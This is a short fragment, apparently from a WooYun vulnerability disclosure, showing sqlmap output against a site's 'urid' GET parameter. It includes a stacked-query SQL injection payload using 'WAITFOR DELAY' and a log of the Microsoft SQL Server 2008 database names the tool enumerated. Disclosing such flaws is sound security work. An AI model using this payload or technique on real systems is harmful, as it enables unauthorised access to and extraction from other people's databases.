 Parameter: urid (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: info_id=1&urid=2;WAITFOR DELAY '0:0:5'--
---
[22:22:32] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[22:22:32] [INFO] fetching database names
[22:22:32] [INFO] fetching number of databases
[22:22:33] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[22:22:46] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
7
[22:22:52] [INFO] retrieved:
[22:22:58] [INFO] adjusting time delay to 1 second due to good response times
master
[22:23:30] [INFO] retrieved: model
[22:24:02] [INFO] retrieved: msdb
[22:24:27] [INFO] retrieved: ReportServer
[22:25:42] [INFO] retrieved: ReportServerTempDB
[22:27:31] [INFO] retrieved:
www.wooyun.org